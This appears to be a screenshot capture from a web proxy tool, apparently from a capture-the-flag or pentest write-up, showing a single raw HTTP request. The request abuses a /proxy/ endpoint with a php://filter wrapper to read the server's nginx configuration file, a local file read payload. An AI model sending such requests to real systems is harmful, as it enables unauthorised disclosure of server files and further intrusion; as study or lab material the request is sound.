 Raw Params Headers Hex
GET
/proxy/?url=php://filter/convert.base64-encode/convert.base64-decode/reso
urce=/etc/nginx/sites-available/default HTTP/1.1
Host: 128.199.66.146:12121
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1